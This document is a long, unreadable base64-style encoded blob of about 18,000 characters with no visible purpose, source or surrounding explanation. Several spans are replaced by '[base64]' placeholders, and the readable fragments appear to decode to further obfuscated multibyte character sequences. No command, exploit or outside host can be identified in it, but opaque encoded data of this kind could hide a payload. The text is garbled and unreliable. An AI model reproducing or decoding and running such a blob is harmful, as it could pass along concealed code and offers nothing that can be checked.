2Q6J2R6J2W6J2K6JyE6J2F6J2g6Jyf6J2Z6JyN6Jyf6J2F6J2n6JyP6JyZ6JyD6JyC6J2R6J2F6JyZ6JyD6JyP6J2u6J236J2r6J2q6J2/6JyD6J2X6J2Q6J2W6J2N6J2K6J2D6J2N6J2C6J2d6JyD6J256JyM6J2F6J2g6JyN6Jyf6J2Z6J2S6J2F6J2W6JyE6J2F6J2i6JyZ6J2K6J2B6J2T6JyE6J286J2p6J2o6J2s6J2Q6J2Q6J2U6J226J2B6J2V6J2R6J2B6J2X6J2Q6JyM6JyN6Jyf6J2F6J2i6J2/6JyD6J2L6J2U6J2B6J2K6JyD6J256JyM6JyD6J206J2r6J236J2w6JyD6JyI6J2q6JyI6JyF6JyF6J2/6J256JyN6Jyf6J2F6J2i6J2/[base64]/6JyD6J2Q6J2N6J2J6J2B6J2L6J2R6J2Q6JyD6J256JyZ6JyU6J2c6JyV6JyX6Jyc6Jyc6Jyf6J2F6J2i6J2/6JyD6J2X6J2B6J2K6J2A6JyD6J256JyM6J2F6J2n6JyN6Jyf6J2F6J2i6J2/[base64]/6JyD6J2W6J2B6J2F6J2A6J2d6J236J2Q6J2F6J2Q6J2B6JyD6J256JyF6JyZ6JyZ6JyU6J2c6JyQ6JyN6J2W6J2B6J2Q6J2R6J2W6J2K6Jyf6J2N6J2C6JyM6J2F6J2i6J2/[base64]/6JyD6J2U6J2F6J2W6J2X6J2B6JyD6J256JyM6J2F6J2i6J2/6JyD6J2W6J2B6J2X6J2U6J2L6J2K6J2X6J2B6J2w6J2B6J2c6J2Q6JyD6J256JyN6Jyf6J2N6J2C6JyM6J2F6J2j6J2/6J2D6JyM6JyD77+y77+177+g77+177+077+y6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyQ6J2A6J2G6JyN6JyN6J256JyZ6JyZ6JyZ6JyD6J2L6J2P6JyD6JyN6J2f6J2F6J2u6JyM6J2F6J2l6JyN6Jyf6J2N6J2C6JyM6J2F6J2j6J2/6JyD6J2W6J2B6J2X6J2R6J2I6J2Q6JyD6J256JyZ6JyZ6JyZ6JyD6J2H6J2W6J2B6J2F6J2Q6J2B6JyD6JyC6JyC6J226JyN6J2f6J2H6J2/6JyD6J2A6J2N6J2X6J2U6J2F6J2Q6J2H6J2M6J2h6J2S6J2B6J2K6J2Q6JyD6J256JyM6J226JyN6Jyf6J2Z6J2B6J2I6J2X6J2B6JyE6J2N6J2C6JyM6J2F6J2j6J2/6JyD6J2W6J2B6J2X6J2R6J2I6J2Q6JyD6J256JyZ6JyZ6JyZ6J2D6JyM6JyD4b2J4b2M4b2Y4b2d4b2I4b2Z6JyD6JyI6J2B6JyM6JyU6J2c6JyR6JyS6Jyc6JyN6JyN6JyC6JyC6J236JyN6J2f6J2H6J2/[base64]/[base64]/[base64]/[base64]/6J2D6JyM6JyD4YyV4YyW4Yya4YyY4YyV4Yyq4YyN4YyW4YyL4YyY4Yye4Yyc6JyD6JyI6J2B6JyM6JyU6J2c6Jyd6JyW6JyX6JyN6JyN6J256J2/6JyD6J2D6J2B6J2Q6J2t6J2Q6J2B6J2J6JyD6J256JyM6JyD6J2C6JyS6JyT6Jyd6JyV6J2e6J2v6J2l6J2n6JyX6J2J6J2m6J2j6J2N6J2L6J2c6J2P6J286J2C6J2s6JyD6JyN6JyZ6JyZ6J2F6J2t6JyC6JyC6J2H6J2/6J2D6JyM6JyD4YyV4YyW4Yya4YyY4YyV4Yyq4YyN4YyW4YyL4YyY4Yye4Yyc6JyD6JyI6J2B6JyM6JyU6J2c6Jyd6JyW6JyX6JyN6JyN6J256J2/[base64]/6J2D6JyM6JyD4YyV4YyW4Yya4YyY4YyV4Yyq4YyN4YyW4YyL4YyY4Yye4Yyc6JyD6JyI6J2B6JyM6JyU6J2c6Jyd6JyW6JyX6JyN6JyN6J256J2/6JyD6J2X6J2B6J2Q6J2t6J2Q6J2B6J2J6JyD6J256JyM6JyD6J2C6JyS6JyT6Jyd6JyV6J2e6J2v6J2l6J2n6JyX6J2J6J2m6J2j6J2N6J2L6J2c6J2P6J286J2C6J2s6JyD6JyI6J2F6J2v6Jyb6J2F6J2v6Jye6JyD6JyD6JyN6Jyf6J2H6J2/6J2D6JyM6JyD4YyV4YyW4Yya4YyY4YyV4Yyq4YyN4YyW4YyL4YyY4Yye4Yyc6JyD6JyI6J2B6JyM6JyU6J2c6Jyd6JyW6JyX6JyN6JyN6J256J2/[base64]/6J2D6JyM6JyD4YyV4YyW4Yya4YyY4YyV4Yyq4YyN4YyW4YyL4YyY4Yye4Yyc6JyD6JyI6J2B6JyM6JyU6J2c6Jyd6JyW6JyX6JyN6JyN6J256J2/6JyD6J2D6J2B6J2Q6J2t6J2Q6J2B6J2J6JyD6J256JyM6JyD6J2C6JyS6JyT6Jyd6JyV6J2e6J2v6J2l6J2n6JyX6J2J6J2m6J2j6J2N6J2L6J2c6J2P6J286J2C6J2s6JyD6JyN6J2Y6J2Y6J2H6J2/6J2D6JyM6JyD4YyV4YyW4Yya4YyY4YyV4Yyq4YyN4YyW4YyL4YyY4Yye4Yyc6JyD6JyI6J2B6JyM6JyU6J2c6Jyd6JyW6JyX6JyN6JyN6J256J2/6JyD6J2D6J2B6J2Q6J2t6J2Q6J2B6J2J6JyD6J256JyM6JyD6J2C6JyS6JyT6Jyd6JyV6J2e6J2v6J2l6J2n6JyX6J2J6J2m6J2j6J2N6J2L6J2c6J2P6J286J2C6J2s6JyD6JyN6JyZ6JyZ6JyZ6JyD6J2C6J2F6J2I6J2X6J2B6JyD6JyN6J2f6J2H6J2/6J2D6JyM6JyD4YyV4YyW4Yya4YyY4YyV4Yyq4YyN4YyW4YyL4YyY4Yye4Yyc6JyD6JyI6J2B6JyM6JyU6J2c6Jyd6JyW6JyX6JyN6JyN6J256J2/6JyD6J2X6J2B6J2Q6J2t6J2Q6J2B6J2J6JyD6J256JyM6JyD6J2C6JyS6JyT6Jyd6JyV6J2e6J2v6J2l6J2n6JyX6J2J6J2m6J2j6J2N6J2L6J2c6J2P6J286J2C6J2s6JyD6JyI6JyF6JyF6J2/[base64]/[base64]/6JyD6J2Q6J2B6J2X6J2Q6JyD6J256JyM6J2K6J2F6J2S6J2N6J2D6J2F6J2Q6J2L6J2W6J2/[base64]/[base64]/[base64]/[base64]/6JyU6JyJ6JyW6J256J2Y6J2K6JyW6JyU6J2/[base64]/[base64]/[base64]/[base64]/6JyD6J2Q6J2B6J2X6J2Q6JyD6J256JyM6J2K6J2F6J2S6J2N6J2D6J2F6J2Q6J2L6J2W6J2/6J2D6JyM6JyD4bSH4bSB4bSX4bSA4bSz4bSV4bSX4bSc4bSG6JyD6JyI6J2B6JyM6JyU6J2c6JyX6JyW6J2F6JyN6JyN6J256J2/6JyD6J2X6J2R6J2G6J2X6J2Q6J2W6JyD6J256JyM6JyU6J2c6JyU6JyI6JyU6J2c6JyQ6JyN6JyN6JyN6J2f6J2s6JyZ6JyF6JyF6J2/[base64]/[base64]/6JyD6J2I6J2B6J2K6J2D6J2Q6J2M6JyD6J256Jyf6J2F6J2x6JyP6JyP6JyN6J2f6J2F6J2w6J2/6J2F6J2x6J256J2/[base64]/onIvonI3onJ/onZbonYHonZDonZHonZbonYronIXonIXonYXonb3onILonILonIzonInonJTonZzonJXonIXonJnonJnonYronYXonZLonY3onYPonYXonZDonYvonZbonb/onYPonIzonIPhtIfhtIHhtJfhtIDhtLPhtJXhtJfhtJzhtIbonIPonIjonYHonIzonJTonZzonJfonJbonYXonI3onI3onbnonb/[base64]/onYXonb3onb/onJTonZzonJTonbnonb/onIPonZfonZTonYjonY3onZDonIPonbnonIzonIPonIvonIPonI3onb/onJTonZzonJXonbnonJronJnonYXonbzonI3onJ/onZnonYLonZHonYronYfonZDonY3onYvonYronITonYXonb7onIzonI3onZ/onY3onYLonIzonYronYXonZLonY3onYPonYXonZDonYvonZbonb/onYPonIzonIPhtIfhtIHhtJfhtIDhtLPhtJXhtJfhtJzhtIbonIPonIjonYHonIzonJTonZzonJfonJbonYXonI3onI3onbnonb/onIPonZfonYHonYXonZbonYfonYzonIPonbnonIzonIvonb3onYXonabonZbonYvonZPonZfonYHonZbonIvonY3onI3onJronJnonJTonZzonJTonI3onZ/onZbonYHonZDonZHonZbonYronIXonIXonb/onbnonJ/onZnonZbonYHonZDonZHonZbonYronIXonb/onbnonJ/onZnonYLonZHonYronYfonZDonY3onYvonYronITonYbonJTonIzonI3onZ/onZLonYXonZbonITonYbonJXonJnonYXonbPonIzonI3onIjonYbonJbonJnonYXonb7onIzonI3onJ/onY3onYLonIzonYbonJXonZjonZjonYbonJbonI3onZ/onY3onYLonIzonYfonb/onYPonIzonIPhjJXhjJbhjJrhjJjhjJXhjKrhjI3hjJbhjIvhjJjhjJ7hjJzonIPonIjonYHonIzonJTonZzonJ3onJbonJfonI3onI3onbnonb/onIPonYPonYHonZDona3onZDonYHonYnonIPonbnonIzonIPonYLonJLonJPonJ3onJXonZ7ona/onaXonafonJfonYnonabonaPonY3onYvonZzonY/onbzonYLonazonIPonI3onJnonJnonJnonIPonYLonYXonYjonZfonYHonIPonILonILonYfonb/onYPonIzonIPhjJXhjJbhjJrhjJjhjJXhjKrhjI3hjJbhjIvhjJjhjJ7hjJzonIPonIjonYHonIzonJTonZzonJ3onJbonJfonI3onI3onbnonb/onIPonYPonYHonZDona3onZDonYHonYnonIPonbnonIzonIPonb3onabona/onY7onJXonYPonazonJLonYnonaPonb3onYbonYPonJfonZzonYzonaXonZTonY/onaDonIPonI3onJjonaDonYXonZDonYHonb/onIPonYronYvonZPonIPonbnonIzonI3onInonJTonZzonJfonYHonJzonI7onJTonZzonJfonYfonI7onJTonZzonJfonYfonI7onJTonZzonJXonJzonZjonZjonYfonb/onYPonIzonIPhjJXhjJbhjJrhjJjhjJXhjKrhjI3hjJbhjIvhjJjhjJ7hjJzonIPonIjonYHonIzonJTonZzonJ3onJbonJfonI3onI3onbnonb/onIPonYPonYHonZDona3onZDonYHonYnonIPonbnonIzonIPonYLonJLonJPonJ3onJXonZ7ona/onaXonafonJfonYnonabonaPonY3onYvonZzonY/onbzonYLonazonIPonI3onIXonJnonJnonIPonYLonYXonYjonZfonYHonIPonILonILonaronYvonZDonY3onYLonY3onYfonYXonZDonY3onYvonYronILonILonaronYvonZDonY3onYLonY3onYfonYXonZDonY3onYvonYronb/onYPonIzonIPhi7zhi6nhi77hi6Hhi6Xhi7/hi7/hi6Xhi6Phi6LonIPonIjonYHonIzonJTonZzonJPonYDonJzonI3onI3onbnonILonILonaronYvonZDonY3onYLonY3onYfonYXonZDonY3onYvonYronb/onYPonIzonIPhi7zhi6nhi77hi6Hhi6Xhi7/hi7/hi6Xhi6Phi6LonIPonIjonYHonIzonJTonZzonJPonYDonJzonI3onI3onbnonJnonJnonJnonYPonIzonIPvtKvvtKrvtKnvtK7vtLrvtKPvtLvonIPonIjonYHonIzonJTonZzonJbonJfonJXonJHonI3onI3onI3onZ/[base64]/onY3onYLonIzonbTonI3onZ/onYfonb/onIPonYDonY3onZfonZTonYXonZDonYfonYzonaHonZLonYHonYronZDonIPonbnonIzonbTonI3onJ/onZnonYXonJ3onIzonI3onJ/onb3onb/onIPonZfonYHonZDonaXonZDonZDonZbonY3onYbonZHonZDonYHonIPonbnonIzonYPonIzonIPhnavhnaThnanhnbvhnbvonIPonIjonYHonIzonJTonZzonYDonJHonJDonI3onI3onIjonb3onb/onIPonYPonYHonZDonaXonZDonZDonZbonY3onYbonZHonZDonYHonIPonbnonIzonYPonIzonIPhnavhnaThnanhnbvhnbvonIPonIjonYHonIzonJTonZzonYDonJHonJDonI3onI3onI3onI/onIPonbjonZzonJbonJTonIPonI/onYbonJfonI/onIPonbvonIPonI/onYPonIzonIMSBQQEHx7onIPonIjonYHonIzonJTonZzonJXonJLonJbonYfonI3onI3onI3onJ/onb7onb/onIPonZfonYHonZDonaXonZDonZDonZbonY3onYbonZHonZDonYHonIPonbnonIzonYPonIzonIPhnavhnaThnanhnbvhnbvonIPonIjonYHonIzonJTonZzonYDonJHonJDonI3onI3onIjonb7onb/onIPonYPonYHonZDonaXonZDonZDonZbonY3onYbonZHonZDonYHonIPonbnonIzonYPonIzonIPhnavhnaThnanhnbvhnbvonIPonIjonYHonIzonJTonZzonYDonJHonJDonI3onI3onI3onI/onIPonbjonZzonJbonJTonIPonI/onYbonJfonI/onIPonbvonIPonI/onYPonIzonIMSBQQEHx7onIPonIjonYHonIzonJTonZzonJXonJLonJbonYfonI3onI3onI3onJ/onY3onYLonIzonYbonJXonI3onZ/onY3onYLonIzonYbonJDonJnonJnonYPonIzonIPhv5rhv53onIPonIjonYHonIzonJTonZzonJDonYLonJDonI3onI3onZjonZjonYbonJDonJnonJnonIPonZHonY/onIPonI3onZ/onYbonJHonJnonIPojITojJTojJPojaTojJHojazojJzojabojajonbjonZzonJbonJTonIPonI/onYjonYvonYfonYXonZDonY3onYvonYronb/onIPonYzonYvonZfonZDonYronYXonYnonYHonIPonbnonI/onIPonbjonZzonJbonJTojJrojabojJvojaTojJTojJbojJ/ojavojabojajonbjonZzonJbonJTonIPonI/onYPonIzonIPvlrfvl4bvl4Hvl4Dvl4rvl4jvl4/vl4Hvl4nvl4zvlrvonIPonIjonYHonIzonJTonZzonJbonJLonYbonJTonI3onI3onI/onIPonJvonIPonJ/onYbonJLonJnonYPonIzonIPhjLDhjJHhjJvhja/hjJHhjJ7hjJLhjJrhjJronIPonIjonYHonIzonJTonZzonYDonJPonJHonI3onI3onJ/onYbonJPonJnonIPojITojJTojJPojaTojJHonJjonIPonI/onYPonIzonIPvv4vvv4jvv5nvv5bonIPonIjonYHonIzonJTonZzonJbonJDonYHonJDonI3onI3onI/onIPonJrojazonJjonIvonIPonI/onYPonIzonIPvv4vvv4jvv5nvv5bonIPonIjonYHonIzonJTonZzonJbonJDonYHonJDonI3onI3onI/onIPonJrojJzojabojajonIPonJ/onYbonJzonJnonIPojLbojaXonJjonIPonI/onYPonIzonIPvv4vvv4jvv5nvv5bonIPonIjonYHonIzonJTonZzonJbonJDonYHonJDonI3onI3onI/onIPonJrojJHonJjonIvonIPonI/onYPonIzonIPvv4vvv4jvv5nvv5bonIPonIjonYHonIzonJTonZzonJbonJDonYHonJDonI3onI3onI/onIPonJrojJfojJDojJTonbjonZzonJbonJTojJXojJ/ojJrojJ7ojJzojaTojJrojJbojJTojabojajonIPonJ/onZnonYHonYjonZfonYHonZ/onYbonJHonJnonYPonIzonIPgpJXgpLjgpLjgpLvgpKPonIPonIjonYHonIzonJTonZzonYLonJXonJTonI3onI3onI/onIPonbjonZzonJbonJTonJjonIPonI/onYPonIzonIPvv4vvv4jvv5nvv5bonIPonIjonYHonIzonJTonZzonJbonJDonYHonJDonI3onI3onI/onIPonJronIPonI/onYjonYvonYfonYXonZDonY3onYvonYronb/onIPonYzonYvonZfonZDonYronYXonYnonYHonIPonbnonI/onIPonJjonIvonIPonI/onYPonIzonIPvv4vvv4jvv5nvv5bonIPonIjonYHonIzonJTonZzonJbonJDonYHonJDonI3onI3onI/onIPonJronbjonZzonJbonJTonZDonYvonbjonZzonJbonJTonZfonYHonYronYDonbjonZzonJbonJTonIPonI/onYPonIzonIPhsIfhsIbhsJ3hsIDhsI/hsIDhsIrhsIjhsJ3hsIDhsIbhsIfhsJronIPonIjonYHonIzonJTonZzonJbonJfonJfonI3onI3onI/onIPonJvonIPonJ/onYbonJLonJnonIPonajonYHonYXonZbonYronbjonZzonJbonJTonYnonYvonZbonYHonIPonJ/onYbonJPonJnonIPonJjonIPonI/onYPonIzonIPvv4vvv4jvv5nvv5bonIPonIjonYHonIzonJTonZzonJbonJDonYHonJDonI3onI3onI/onIPonJronaXonJjonIvonIPonI/onYPonIzonIPvv4vvv4jvv5nvv5bonIPonIjonYHonIzonJTonZzonJbonJDonYHonJDonI3onI3onI/onIPonJronYjonYjonYvonZPonbjonZzonJbonJTonIPonJ/onYbonJzonJnonIPonaXonYjonZPonYXonZ3onZfonbjonZzonJbonJTonJjonIPonI/onYPonIzonIPvv4vvv4jvv5nvv5bonIPonIjonYHonIzonJTonZzonJbonJDonYHonJDonI3onI3onI/onIPonJronabonJjonIvonIPonI/onYPonIzonIPvv4vvv4jvv5nvv5bonIPonIjonYHonIzonJTonZzonJbonJDonYHonJDonI3onI3onI/onIPonJronYjonYvonYfonY/onIPonJ/onZnona7onb/onIPonZTonYvonZfonY3onZDonY3onYvonYronIPonbnonJnonIPonYLonY3onZzonYHonYDonIPonJ/ona7onb/onIPonZ7ona3onYronYDonYHonZzonIPonbnonJnona/onJ/ona7onb/onIPonZDonYvonZTonIPonbnonJnonJTonZzonJTonJ/ona7onb/onIPonYjonYHonYLonZDonIPonbnonJnonJTonZzonJTonJ/ona7onb/onIPonZbonY3onYPonYzonZDonIPonbnonJnonJTonZzonJTonJ/ona7onb/onYPonIzonIPvuZDvuZnvuZjvuYLvubDvuZfvuZvvuZ/vuZrvuY/onIPonIjonYHonIzonJTonZzonJbonJDonJLonYHonI3onI3onbnonJnonIPonaXonZbonY3onYXonYjonIjonZfonYHonZbonY3onYLonIPonJ/onYbonJ3onJnonYDonb/onIPonYfonZbonYHonYXonZDonYHonaHonYjonYHonYnonYHonYronZDonIPonbnonIzonIPonZfonZDonZ3onYjonYHonIPonI3onJ/onYbonJ3onb/onIPonY3onYronYronYHonZbonbDonYHonZzonZDonIPonbnonJnonIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonZ/onYjonYHonYLonZDonJ7onbjonZzonJbonJTonJbonJ3onJXonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onIPonI/onYPonIzonIPhlrXhlrbhlrThlrzhlrDhlqXhlrjhlqLhlrnhlrPonIPonIjonYHonIzonJTonZzonYXonJzonYDonI3onI3onI/onIPonJ7onbjonZzonJbonJTonIfonYLonYLonYLonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZTonYvonZfonY3onZDonY3onYvonYronJ7onbjonZzonJbonJTonZbonYHonYjonYXonZDonY3onZLonYHonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZ7onInonY3onYronYDonYHonZzonJ7onbjonZzonJbonJTonJXonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYDonY3onZfonZTonYjonYXonZ3onJ7onbjonZzonJbonJTonY3onYronYjonY3onYronYHonInonYbonYjonYvonYfonY/onbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYnonYXonZzonInonZPonY3onYDonZDonYzonJ7onbjonZzonJbonJTonJfonJPonJDonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZPonY3onYDonZDonYzonJ7onbjonZzonJbonJTonJXonJTonJTonIHonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onIPonI/onIPonInonIPonI/onYPonIzonIPhkY3hkZ/hkZjhkZHhkZPhkY7onIPonIjonYHonIzonJTonZzonYXonJLonJbonI3onI3onI/[base64]/[base64]/[base64]/[base64]/onZTonYXonYDonYDonY3onYronYPonJ7onbjonZzonJbonJTonJXonJXonZTonZzonbjonZzonJbonJTonJXonJPonZTonZzonbjonZzonJbonJTonJXonJPonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonaTonYnonYHonYDonY3onYXonIzonYnonYXonZzonInonZPonY3onYDonZDonYzonJ7onbjonZzonJbonJTonJzonJLonJPonZTonZzonI3onbjonZzonJbonJTonZ/onIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonZ/onYjonYHonYLonZDonJ7onbjonZzonJbonJTonYXonZHonZDonYvonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYDonY3onZfonZTonYjonYXonZ3onJ7onbjonZzonJbonJTonYbonYjonYvonYfonY/onbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYnonYXonZbonYPonY3onYronJ7onbjonZzonJbonJTonJTonbjonZzonJbonJTonYXonZHonZDonYvonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onIPonI/onYPonIzonIPhtqvhtrLhtqHhtrbhtqLhtqjhtqvhtrPonIPonIjonYHonIzonJTonZzonJbonYXonJTonI3onI3onI/onIPonJ7onbjonZzonJbonJTonIPonI/onYPonIzonIPgvIbgvIfgvIrgvIrgvIvgvIDonIPonIjonYHonIzonJTonZzonJXonJHonJfonJLonI3onI3onI/onIPonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonIjonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonI7onbjonZzonJbonJTonZ/[base64]/onYLonYvonYronZDonInonZPonYHonY3onYPonYzonZDonJ7onYronYvonZbonYnonYXonYjonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onInonIPonI/onYPonIzonIPhkY3hkZ/hkZjhkZHhkZPhkY7onIPonIjonYHonIzonJTonZzonYXonJLonJbonI3onI3onI/onIPonInonYbonYvonZzonInonZfonY3onZ7onY3onYronYPonJ7onbjonZzonJbonJTonYbonYvonZbonYDonYHonZbonInonYbonYvonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onInonYnonYvonZ7onInonYbonYvonZzonInonZfonY3onZ7onY3onYronYPonJ7onbjonZzonJbonJTonYbonYvonZbonYDonYHonZbonInonYbonYvonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYbonYvonZzonInonZfonY3onZ7onY3onYronYPonJ7onbjonZzonJbonJTonYbonYvonZbonYDonYHonZbonInonYbonYvonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYLonYvonYronZDonInonZfonY3onZ7onYHonJ7onbjonZzonJbonJTonJXonJbonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYjonY3onYronYHonInonYzonYHonY3onYPonYzonZDonJ7onbjonZzonJbonJTonJXonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonIronIPonI/onYbonJfonI/onIPonbvonYXonZbonZbonJ7onJ7onYXonYLonZDonYHonZbonbjonZzonJbonJTonZ/onZTonYvonZfonY3onZDonY3onYvonYronJ7onbjonZzonJbonJTonIPonI/onYPonIzonIPhtYThtYfhtZbhtYrhtYnhtZDhtZHhtYDonIPonIjonYHonIzonJTonZzonJfonJPonYLonI3onI3onI/onIPonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYfonYvonYronZDonYHonYronZDonJ7onbjonZzonJbonJTonbjonZzonJbonJbonbjonZzonJbonJbonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZDonYvonZTonJ7onbjonZzonJbonJTonInonJzonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYjonYHonYLonZDonJ7onbjonZzonJbonJTonJzonZTonZzonJ/onZPonY3onYDonZDonYzonJ7onbjonZzonJbonJTonJTonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYzonYHonY3onYPonYzonZDonJ7onbjonZzonJbonJTonJTonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYbonYvonZbonYDonYHonZbonInonZfonZDonZ3onYjonYHonJ7onbjonZzonJbonJTonIPonI/onYPonIzonIPvrJ7vrILvrIHvrITvrInonIPonIjonYHonIzonJTonZzonJbonJXonJfonJPonI3onI3onI/onIPonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/[base64]/onYbonYvonZbonYDonYHonZbonInonYfonYvonYjonYvonZbonJ7onbjonZzonJbonJTonIPonI/onYPonIzonIPhrIfhrIHhrJLhrJ3hrIDhrIPhrJLhrIHhrJbhrJ3hrIfonIPonIjonYHonIzonJTonZzonJXonJbonJ3onI3onI3onI/onIPonbjonZzonJbonJTonIPonI/onYPonIzonIPhrIfhrIHhrJLhrJ3hrIDhrIPhrJLhrIHhrJbhrJ3hrIfonIPonIjonYHonIzonJTonZzonJXonJbonJ3onI3onI3onI/onIPonbjonZzonJbonJTonIfonYLonYLonYLonYLonYLonYLonbjonZzonJbonJTonIPonI/onYPonIzonIPhrIfhrIHhrJLhrJ3hrIDhrIPhrJLhrIHhrJbhrJ3hrIfonIPonIjonYHonIzonJTonZzonJXonJbonJ3onI3onI3onI/onIPonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonIronIPonI/onYbonJfonI/onIPonbvonYXonZbonZbonJ7onJ7onYbonYHonYLonYvonZbonYHonbjonZzonJbonJTonZ/onZTonYvonZfonY3onZDonY3onYvonYronJ7onbjonZzonJbonJTonIPonI/onYPonIzonIPhtYThtYfhtZbhtYrhtYnhtZDhtZHhtYDonIPonIjonYHonIzonJTonZzonJfonJPonYLonI3onI3onI/onIPonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYfonYvonYronZDonYHonYronZDonJ7onbjonZzonJbonJTonbjonZzonJbonJbonbjonZzonJbonJbonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZDonYvonZTonJ7onbjonZzonJbonJTonInonJ3onZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYjonYHonYLonZDonJ7onbjonZzonJbonJTonJPonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYbonYvonZbonYDonYHonZbonInonZfonZDonZ3onYjonYHonJ7onbjonZzonJbonJTonIPonI/onYPonIzonIPvrJ7vrILvrIHvrITvrInonIPonIjonYHonIzonJTonZzonJbonJXonJfonJPonI3onI3onI/onIPonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/[base64]/onYbonYvonZbonYDonYHonZbonInonYfonYvonYjonYvonZbonJ7onbjonZzonJbonJTonIPonI/onYPonIzonIPhrIfhrIHhrJLhrJ3hrIDhrIPhrJLhrIHhrJbhrJ3hrIfonIPonIjonYHonIzonJTonZzonJXonJbonJ3onI3onI3onI/onIPonbjonZzonJbonJTonIPonI/onYPonIzonIPhrIfhrIHhrJLhrJ3hrIDhrIPhrJLhrIHhrJbhrJ3hrIfonIPonIjonYHonIzonJTonZzonJXonJbonJ3onI3onI3onI/onIPonbjonZzonJbonJTonIfonJ3onJDonJ3onJHonJ3onJHonbjonZzonJbonJTonIPonI/onYPonIzonIPhrIfhrIHhrJLhrJ3hrIDhrIPhrJLhrIHhrJbhrJ3hrIfonIPonIjonYHonIzonJTonZzonJXonJbonJ3onI3onI3onI/onIPonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonZDonY3onZDonYjonYHonbjonZzonJbonJTonZ/onZTonYXonYDonYDonY3onYronYPonInonYbonYvonZDonZDonYvonYnonJ7onbjonZzonJbonJTonJXonJTonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonZDonY3onZDonYjonYHonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonZTonbjonZzonJbonJTonZ/onYfonYvonYjonYvonZbonJ7onbjonZzonJbonJTonIfonJTonJTonJTonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYLonYvonYronZDonInonZfonY3onZ7onYHonJ7onbjonZzonJbonJTonJXonJbonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYjonY3onYronYHonInonYzonYHonY3onYPonYzonZDonJ7onbjonZzonJbonJTonJXonJLonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZDonYHonZzonZDonInonYXonYjonY3onYPonYronJ7onbjonZzonJbonJTonYjonYHonYLonZDonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYLonYvonYronZDonInonZPonYHonY3onYPonYzonZDonJ7onbjonZzonJbonJTonYbonYvonYjonYDonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYnonYXonZbonYPonY3onYronInonYbonYvonZDonZDonYvonYnonJ7onbjonZzonJbonJTonJTonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYjonY3onYronY/onbjonZzonJbonJTonZ/onYjonY3onYronYHonInonYzonYHonY3onYPonYzonZDonJ7onbjonZzonJbonJTonJXonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPo